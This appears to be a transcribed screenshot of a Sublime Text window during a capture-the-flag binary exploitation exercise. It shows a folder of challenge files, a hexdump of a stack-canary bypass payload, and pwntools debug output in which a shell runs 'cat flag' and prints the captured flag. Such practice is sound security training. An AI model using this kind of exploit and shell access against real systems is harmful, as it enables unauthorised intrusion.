 *REPL* [python] (pwning) - Sublime Text
件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
attach22.py
attachment-13
attachment-13.6
attachment-22
attachment-42
attachment-8.so
attachment1
encode_.py
flag.txt
fmt
fmt.py
it_is_a_canary
it_is_a_canary.py
level2.py
libc.so.6
libc_version
lllibc
lllibc.py
NSSservice.py
pwn1
pwn1.py
pwn2.py
pwn3.py
pwn42.py
service
Whats_your_name
Whats_your_name.py
untitled lllibc.py it_is_a_canary it_is_a_canary.py *REPL* [python] *REPL* [python]
00000010 62 62 62 62 62 62 62 62 00 92 24 77 5c ab a2 c1 │bbbb│bbbb│··$w│\···│
00000020 00 00 00 00 00 00 00 00 53 52 │····│····│SR│
0000002a
[DEBUG] Received 0xc bytes:
b'What is PIE?'
[DEBUG] Received 0xd bytes:
b'\n'
b'You get it!\n'
/home/p0ach1l/Desktop/pwning/it_is_a_canary.py:37: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
p.sendline("cat flag")
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
b'flag{4072ae6e-5648-4753-8a6a-18200340db6d}\n'
flag{4072ae6e-5648-4753-8a6a-18200340db6d}